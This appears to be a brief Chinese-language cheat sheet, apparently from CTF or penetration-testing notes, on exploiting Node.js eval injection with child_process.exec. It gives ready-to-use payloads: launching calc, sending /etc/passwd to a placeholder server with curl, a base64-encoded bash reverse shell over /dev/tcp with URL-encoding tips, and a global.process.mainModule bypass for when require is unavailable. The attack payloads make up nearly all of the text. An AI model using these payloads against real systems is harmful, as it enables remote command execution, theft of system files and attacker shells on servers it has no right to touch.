 漏洞利用：
Node.js中的chile_process.exec调用的是/bash.sh，它是一个bash解释器，可以执行系统命令。在eval函数的
参数中可以构造 require('child_process').exec(''); 来进行调用。
弹计算器(windows)：
/eval?q=require('child_process').exec('calc');
读取文件(linux)：
/eval?q=require('child_process').exec('curl -F "x=`cat /etc/passwd`" http://vps');;
反弹shell(linux)：
('child_process').exec('echo YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMjcuMC4wLjEvMzMzMyAwPiYx|base64 -d|bash'
iAvZGV2L3RjcC8xMjcuMC4wLjEvMzMzMyAwPiYx是bash -i >& /dev/tcp/127.0.0.1/3333 0>&1 BASE64加密后的结果，
后的字符中有一个+号需要url编码为%2B(一定情况下)
如果上下文中没有require(类似于Code-Breaking 2018 Thejs)，则可以使用 global.process.mainModule.const
ructor._load('child_process').exec('calc') 来执行命令